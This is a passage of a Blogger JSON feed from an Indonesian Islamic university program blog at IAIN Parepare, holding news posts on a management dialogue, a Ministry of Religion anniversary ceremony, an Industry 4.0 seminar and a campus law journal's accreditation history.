src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0067-1-300x136.jpg\" alt=\"\" width=\"300\" height=\"136\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9473\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0074-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2377443056517030960\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/mahasiswa-diharap-open-minded-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2377443056517030960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2377443056517030960"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/mahasiswa-diharap-open-minded-jadi.html","title":"Mahasiswa diharap Open Minded Jadi Wirausaha"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7131822414747137810"},"published":{"$t":"2019-01-09T15:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:02.795+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kolaborasi Tiga HMJ, Gelar Dialog Manajemen"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ETiga pengurus Himpunan Program studi (Hima Prodi) studi manajemen yang ada di Institut Agama Islam Negeri (IAIN) Parepare saling berkolaborasi menggelar kegiatan Dialog Manajemen, Selasa (08\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9462\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0008-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ETiga program studi tersebut di antaranya Manajemen Keuangan Syariah, Manajemen Dakwah dan Manajemen Pendidikan Islam. Dialog yang mengusung tema Islamic Leadership dihadiri Ketua jurusan, Ketua penanggungjawab Prodi dan puluhan mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir narasumber Dr. Abu Bakar Djuddah, M. Pd (Plt. Wakil Rektor III bidang Kemahasiswaan dan Kerjasama IAIN Parepare), Dr. Muhammad Idris Usman, MA (Plt. Kepala Kementerian Agama kota Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9464\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9464 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0067-1-300x136.jpg\" alt=\"\" width=\"300\" height=\"136\" \/\u003E Foto: sesi tanyajawab[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini juga dirangkaikan dengan peringatan maulid Nabi Muhammad Saw yang dilanjutkan pada malam harinya (Selasa malam). Hikmah maulid dibawakan oleh Dr. Hannani, M. Ag (Dosen IAIN Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003ESekertaris Dewan Mahasiswa (Dema) IAIN Parepare, Paisal Risal mengajak para peserta untuk menyimak dengan saksama pemateri. “Jangan hanya duduk saja, tapi ada nilai-nilai yang kita bawa setelah mendengarkan pemateri, supaya teman-teman sekalian dalam menghadiri kegiatan seperti ini jangan hanya mengejar sertifikatnya,” ucapnya saat menyampaikan sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9461\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0041-300x179.jpg\" alt=\"\" width=\"300\" height=\"179\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDialog manajemen yang dirangkaikan peringatan maulid nabi Muhammad Saw dianggap sangat tepat oleh Dr. Abu Bakar Djuddah. Hal ini dikarenakan keteladanan dari leadership yang dimiliki oleh rasulullah.\u003Cbr\/\u003E\u003Cbr\/\u003E“Ini mengingatkan kepada kita semua, bahwa nabi adalah seorang manajer yang ulung dan diakui oleh dunia. Leadership dijalankan dan mampu mempengaruhi dunia sampai 1400 tahun ke depan, sampai hari ini. Begitu luar biasanya leadership yang dimiliki oleh rasulullah,” ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Dr. Abu Bakar juga menjelaskan bahwa seorang pemimpin harus memiliki STAF yakni Siddiq, Tablig, Amanah dan Fatonah. “Jadi, anak-anakku sekalian kalau Anda sudah menjalankan yang saya istilahkan STAF abadi ini, Anda akan menjadi manajer yang Islami, Anda akan menjadi leadership yang Islami,” tutupnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7131822414747137810\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kolaborasi-tiga-hmj-gelar-dialog.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7131822414747137810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7131822414747137810"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kolaborasi-tiga-hmj-gelar-dialog.html","title":"Kolaborasi Tiga HMJ, Gelar Dialog Manajemen"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2526740000038274699"},"published":{"$t":"2019-01-03T22:07:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:03.427+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Hari Amal Bakti ke-73: Menag Ajak Jaga Kebersamaan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUpacara peringatan hari Amal Bakti yang ke-73 Kementerian Agama Republik Indonesia berlangsung di pelataran gedung zona akreditasi IAIN Parepare, Kamis (03\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9439\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0038-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDiikuti oleh ratusan orang mulai dari civitas akademik IAIN Parepare maupun pegawai serta guru-guru yang berada pada lingkup Kementerian Agama kota Parepare. Hadir Wakil Wali Kota Parepare, Pangerang Rahim sebagai inspektur upacara.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9442\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0052-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUpacara berlangsung khidmat dengan pengibaran bendera merah putih yang dibawakan oleh tim paskibraka mahasiswa IAIN Parepare. Dalam sambutan Kementerian Agama RI, Lukman Hakim Saefuddin mengajak agar senantiasa menebarkan energi kebersamaan, merawat kerukunan, dan menempatkan diri di atas dan untuk semua kelompok dan golongan kepentingan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9440\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0164-300x195.jpg\" alt=\"\" width=\"300\" height=\"195\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Mari jaga kebersamaan, keutuhan sesama anak bangsa. Segala ujaran, perilaku, dan sikap yang bisa menimbulkan luka bagi sesama saudara, mari kita hindari. Mari jauhi saling menebar benci, saling melempar fitnah keji, saling menyuburkan penyakit hati dan saling melukai hati antarsesama anak bangsa,\" ucap Pangerang Rahim saat membacakan sambutan Menag (Menteri Agama).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9447\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0034-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPeringatan Hari Amal Bakti (HAB) merupakan peringatan hari kelahiran Kementerian Agama yang diperingati setiap tahun. Pada tahun ini, Kementerian Agama RI tahun 2019 mengusung tema jaga kebersamaan dengan tagline bersih melayani.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9443\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9443 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/1-300x150.jpg\" alt=\"\" width=\"300\" height=\"150\" \/\u003E Foto Penyematan Satya Lencana oleh Pangerang Rahim (Wakil Wali kota Parepare) didampingi oleh Ahmad Sultra Rustan (Rektor IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EUpacara Peringatan Hari Amal Bakti yang dilaksanakan oleh IAIN Parepare bersama Kementerian Agama kota Parepare juga dirangkaikan dengan penganugerahan satya lencana sebagai tanda kehormatan kepada pegawai Aparatur Sipil Negara (ASN) pada lingkup Kementerian Agama kota Parepare dan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9444\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0196-300x207.jpg\" alt=\"\" width=\"300\" height=\"207\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2526740000038274699\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/hari-amal-bakti-ke-73-menag-ajak-jaga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2526740000038274699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2526740000038274699"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/hari-amal-bakti-ke-73-menag-ajak-jaga.html","title":"Hari Amal Bakti ke-73: Menag Ajak Jaga Kebersamaan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2449201376503533286"},"published":{"$t":"2018-12-27T23:42:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:04.057+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Survive Hadapi Industri 4,0 dengan Peningkatan Skill"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EJurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare melaksanakan seminar multidisipliner pengembangan program studi di lantai 5 Aula Perpustakaan IAIN Parepare, Kamis (27\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9422\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0005-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EEmpat program studi (Prodi) yang menjadi target peserta seminar ini di antaranya prodi Akuntansi Lembaga Keuangan Syariah, prodi Manajemen Keuangan Syariah, prodi Akuntansi Syariah dan prodi Pariwisata Syariah.\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar yang mengusung tema \u003Cem\u003Eactualiazation of Islamic ekonomic development in industri\u003C\/em\u003E 4,0, menghadirkan narasumber akademisi dan praktisi yakni  Dr. Mursalim, SE., MSi., Akt., CA., CPAI., CPA., CSRS., CSP., ASEAN CPA (Ketua Program Studi Magister Akuntansi UMI Makassar), Dr. Anwar Rauf, SE., M.Si (Dosen UNM), dan Rusmin Nuryadin, SE., M.Si (Asosiasi Pelaku Pariwisata Profesional Indonesia).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9425\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0080-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Syahriah Semaun mengungkapkan dipilihnya tema tersebut karena melihat adanya peluang dan tantangan pada industri 4,0.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami melihat bahwa revolusi  industri tahun ke empat sekarang merupakan peluang dan tantangan. Prospek bagi perkembangan program studi di jurusan Syariah dan Ekonomi Islam dan merupakan tantangan bagi SDM (Sumber Daya Manusia) alumni-alumni dari jurusan Syariah dan Ekonomi Islam,\" ucapnya saat menyampaikan laporan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9429\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0003-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Ketua jurusan Syariah dan Ekonomi Islam, Budiman mengungkapkan pentingnya membekali diri dengan skill atau keterampilan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Tujuan dari kegiatan ini sebenarnya bagaimana membuat anak-anakku melek terhadap keadaan dunia global sekarang. Anak-anakku jangan pernah berfikir bahwa kalian akan berhasil kalau hanya  mengandalkan prestasi akademik tanpa membekali diri dengan skill atau keterampilan. Hari ini kita bisa lihat bahwa orang yang bisa survive dalam hidup itu yang paling banyak keterampilannya,\" terangnya.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Budiman juga mengimbau kepada peserta agar tidak hanya terpaku pada program studi tetapi terus berupaya memperluas wawasan serta melengkapi diri dengan kemampuan berbahasa Inggris.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9424\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0049-copy-300x237.jpg\" alt=\"\" width=\"300\" height=\"237\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar tersebut dibuka langsung oleh Dr. H. Sudirman L, selaku Pelaksana tugas (Plt) Wakil Rektor II  bidang Administrasi Umum,  Perencanaan dan Keuangaan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya ucapkan terima kasih, ini adalah jeri payah dalam rangka pengembangan, mengasah kompetensi mahasiswa kita supaya di luar sana masyarakat melihat bahwa ternyata IAIN itu bukan hanya sekedar baca khutbah atau doa saja tapi mereka pintar ekonomi, mereka pandai IT karena visi kami akultrasi budaya dengan Islam berbasis teknologi informasi,\" ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9426\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0127-300x233.jpg\" alt=\"\" width=\"300\" height=\"233\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9428\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0149-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2449201376503533286\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/survive-hadapi-industri-40-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2449201376503533286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2449201376503533286"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/survive-hadapi-industri-40-dengan.html","title":"Survive Hadapi Industri 4,0 dengan Peningkatan Skill"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5816683542401528225"},"published":{"$t":"2018-12-25T03:42:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:04.640+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Perjalanan Diktum: Jurnal Syariah dan Hukum hingga Terakreditasi"},"content":{"type":"html","$t":"Perjalanan Diktum: Jurnal Syariah dan Hukum di lingkungan Jurusan Syariah dan Ekonomi Islam, STAIN Parepare (sekarang IAIN Parepare) dalam sejarahnya menuju jurnal terakreditasi bahwa mulai pada tahun 2012 hingga tahun 2014 menjadi salah satu jurnal yang diprioritaskan oleh Ketua STAIN Parepare yang saat itu dibawah kepemimpinan Prof.Dr. H. Abd. Rahim Arsyad, MA., sedangkan yang menjabat Ketua Jurusan Syariah dan Ekonomi Islam pada saat itu adalah Bapak Dr. H. Sudirman, L., M.H. Sementara Pengelola Diktum: Jurnal Syariah dan Hukum adalah Ketua Redaktur Dr. sudirman Sesse, M.Pd, Wakil Ketua Redaktur Dr. Aris Widodo, MA (sekarang Ketua Redaktur Jurnal Al-Ahkam IAIN Surakarta), Redaktur Pelaksana Drs. Moh.Yasin Soumena, M.Pd., Dr.H.Sudirman L., M.H. (sekarang menjabat Wakil Rektor II Bidang AUPK), Dr. Agus Muchsin, M.Ag., Dr. Sitti Jamilah Amin, M.Ag. (sekarang Sekretaris P3M IAIN Parepare), Budiman Sulaeman, M.HI. (sekarang Ketua Jurusan Syariah dan Ekonomi Islam), Dr. H. Mukhtar Yunus, M.Th.I. Pada tahun 2014, Dr. Sudirman Sesse, M.Pd sebagai Ketua Redaktur Diktum: Jurnal Syariah dan Hukumtelah bekerja keras agar tersebut diusul menjadi jurnal terakreditasi, akan tetapi saat itu masih ada syarat yang harus dipenuhi dengan penerbitan artikel selama 2 (dua) tahun dengan menggunakan sistem 4:5 yakni (4 (empat) artikel dari dalam dan 5 (lima) artikel dari luar STAIN Parepare), 3:7, atau 2:8. Pengelola Diktum: Jurnal Syariah dan Hukum memilih sistem 4:5 dan artikel terbit selama 2 (dua) tahun dengan sistem itu secara konsisten.\u003Cbr\/\u003E\u003Cbr\/\u003EHanya saja di akhir tahun 2014, setelah syarat tersebut terpenuhi, Diktum: Jurnal Syariah dan Hukum mengalami kendala pengusulan jurnal terakreditasi sebab Ketua Redaktur pindah tugas ke Universitas Negeri Makassar (UNM), dan syarat selanjutnya adalah bahwa jurnal yang akan diakreditasi harus dengan menggunakan sistem OJS \u003Cem\u003E(Open Jounal System)\u003C\/em\u003E. Meskipun begitu, pada awal tahun 2015 yang menjadi Ketua Redaktur dijabat oleh Andi Bahri, M.E., dan sempat dua kali pergantian Surat Keputusan (SK) Pengelola dari Ketua STAIN Parepare yang saat itu sudah dijabat oleh Bapak Dr. Ahmad Sultra Rustan, M..Si., dengan alasan bahwa Andi Bahri, M.E., lulus ujian dalam mengikuti seleksi5000 Doktor. Selanjutnya, ditunjuk Bapak Drs. Moh. Yasin Soumena, M.Pd. sebagai Ketua Redaktur, Dr. Fikri, S.Ag., M.HI. sebagai Wakil Ketua Redaktur, dan Redaktur Pelaksana berturut-turut; Dr. H. Sudirman, L., M.H., Budiman Sulaeman, M.HI., Dr. Zainal Said, M.H., Dr. Agus Muchsin, M.Ag., Dr. Rahmawati, M.Ag., Aris, M.HI, dan Dr. Muh. Ali Rusdi Bedong, M.HI. Hal yang sangat berkesan pada tahun 2015 dengan euforia yang luar biasa dari seluruh pengelola adalah Diktum: Jurnal Syariah dan Hukum terindeks moraref. Tidak berhenti sampai di situ, Ketua Jurusan Syariah dan Ekonomi Islam, Bapak Budiman, M.HI., terus memberikan dukungan dan mendorong pengelola pada setiap pertemuan selalu menyampaikan dan mengingatkan agar Diktum: Jurnal Syariah dan Hukum ini dapat terakreditasi.\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun 2016, selain pengelola menggunakan dana yang bersumber dari DIPA STAIN Parepare pada setiap tahunnya, juga memperoleh bantuan pengembangan jurnal dari Diktis. Dana bantuan tersebut digunakan untuk pelatihan jurnal OJS di UIN Maulana Malik Ibrahim  Malang bersaman dengan pengelola Jurnal Al-Maiyyah. Hasil dari pelatihan itu belum maksimal dan pengelolaan jurnal masih stagnan. Hanya beberapa artikel tertentu saja yang dapat dionlinekan. Hingga tahun 2017, Ketua STAIN Parepare melalui kebijakannya dengan mengajak semua pengelola jurnal untuk mengikuti Workshop “OJS Menuju Jurnal Akdereditasi” dengan mendatangkan tim trainer dari STAIN Kudus.Pasca workshop itu, pengelola Diktum: Jurnal Syariah dan Hukum terus bekerja keras agar menjadi jurnal OJS. Hampir semua artikel dari setiap volumeberhasil dibaca dan diterbitkan secara online. Akan tetapi, beberapa bulan kemudian dari artikel yang sudah berhasil  diterbitkan secara online dengan OJS versi 2 berafiliasi ke jurnal OJS versi 3. Berkaitan dengan sistem tersebut, pengelola Diktum: Jurnal Syariah dan Hukum terus mempelajari sistem OJS versi 3 hingga mengajak semua pengelola jurnal di IAIN Parepare, saat itu masih STAIN Parepare untuk bersama-sama menggelar training secara intensif pada setiap malam Rabu selama 4 (empat) bulan di ruangan TIPD Training yang dibimbing oleh Muhammad Haramain, M.Sos.I. Tidak terkecuali Bapak Budiman, M.HI sebagai Ketua Jurusan Syariah dan Ekonomi Islam rela berpartisipasi dalam kegiatan tersebut hingga pukul 24.00 malam untuk ikut lembur.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9411\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/2-2-300x300.jpg\" alt=\"\" width=\"300\" height=\"300\" \/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9410\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/3-2-300x300.jpg\" alt=\"\" width=\"300\" height=\"300\" \/\u003E \u003Cimg class=\"alignnone  wp-image-9401\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/4-1-300x225.jpg\" alt=\"\" width=\"401\" height=\"301\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun 2018 berdasarkan SK. Rektor IAIN Parepare No.10 Tahun 2018 bahwa pengelola DIKTUM: Jurnal Syariah dan Hukum dengan menunjuk Ketua Redaktur Dr. Fikri, S.Ag., M.HI., Wakil Ketua Redaktur Dr. Muh. Ali Rusdi Bedong, M.HI., Redaktur Pelaksana diantaranya Aris, M.HI., Dr. H. Abdul Syatar, M.HI., Andi Baso Pallawagau, MA., Muhammad Majdy, Lc., M.MA., Dr. Muhammad Ilham, M.Fil.I. Masih melanjutkan kegiatan pada tahun 2017 dengan melakukan training yang dilaksanakan pada bulan April sampai bulan Juli dengan mempelajari lebih mendalam sistem OJS versi 3. Pada bulan Oktober yang lalu, pengelola menerima undangan dari DIKTI untuk workshop persiapan Akreditasi Jurnal yang dilaksanakan di Makassar. Kegiatan dalam workshop itu berbenah untuk persiapan proses daftar di ARJUNA untuk pengusulan akreditasi. Alhamdulillah prosesnya begitu cepat. Bulan oktober kami dari pengelola mendaftar, tepatnya tanggal 18  Desember 2018 sudah terbit SK Direktur Jenderal Penguatan Riset dan Pengembangan Kemenristek Dikti No. 34\/E\/ KPT\/2018 tentang Peringkat Akreditasi Jurnal Ilmiah Periode III Tahun 2018. Capaian itu patut disyukuri di tengah segala keterbatasan yang ada, kami banyak disupport oleh pimpinan utamanya Bapak Rektor IAIN Parepare, Ketua Jurusan Syariah dan Ekonomi Islam kepada pengelola.\u003Cbr\/\u003E\u003Cbr\/\u003EKeberhasilan kami sebagai pengelola mengantar Diktum: Jurnal Syariah dan Hukum terakreditasi, meskipun bukan yang terbaik berada di Sinta 6, namun paling tidak ini adalah torehan emas karena Diktum: Jurnal Syariah dan Hukum merupakan jurnal pertama di IAIN Parepare yang terakreditasi. Hal ini sekali lagi berkat arahan Penanggungjawab Bapak Dr. Ahmad Sultra Rustan, M.Si., dan Bapak Budiman, M.HI., serta kerjasama yang apik Ketua Redaktur Dr. Fikri, S.Ag., M.HI., Wakil Ketua Redaktur Dr. Muh. Ali Rusdi Bedong, M.HI., Redaktur Pelaksana Aris, M.HI., Dr. H. Abdul Syatar, M.HI., H. Andi Baso Pallawagau, Lc., MA., Muhammad Majdy, Lc., M.MA., Dr. Muhammad Ilham, M.Fil.I. Tentunya harapan kami dari pengelola akan terus bekerja dan berkreasi\u003Cem\u003E(never stop)\u003C\/em\u003E agar dapat meningkatkan kualitas artikel, manajemen OJS serta tata kelola organisasi di OJS, hingga nantinya berada di Sinta 2. Harapan kami selanjutnya adalah semua jurnal di lingkungan IAIN Parepare dapat mengikuti jejak Diktum: Jurnal Syariah dan Hukum untuk  dapat terakreditasi. Kami dari pengelola tidak akan meninggalkan mereka, sebab mereka semua adalah kawan kami, teman seperjuangan dalam training yang bersama-sama membagi pikiran hingga dapat menghasilkan gagasan yang tercerahkan.\u003Cbr\/\u003E\u003Cbr\/\u003EPlt. Ketua Jurusan Syariah dan Ekonomi Islam menyampaikan selamat atas keberhasilan pengelola mengantarkan Diktum: Jurnal Syariah dan Hukum terakreditasi. Capaian ini, bukan kerja baru kemarin, tetapi melalui proses panjang dan berkesinambungan dari tahun ke tahun khususnya 4 (empat) tahun terakhir ini. Ditambahkan pula wujud dari usaha tidak mengenal lelah dari pengelola yang bekerja keras dengan spirit keikhlasan dan keberkahan. Pencapaian ini juga merupakan kado istimewa kepada Bapak Budiman, M.HI selaku Ketua Jurusan Syariah dan Ekonomi Islam. Semoga pencapaian itu menjadi sinyal kuat bahwa beliau husnul khatimah dalam mengemban amanah yang begitu berat namun mulia.\u003Cbr\/\u003E\u003Cbr\/\u003EPenulis: Dr. Fikri, S. Ag., M. HI\u003Cdiv 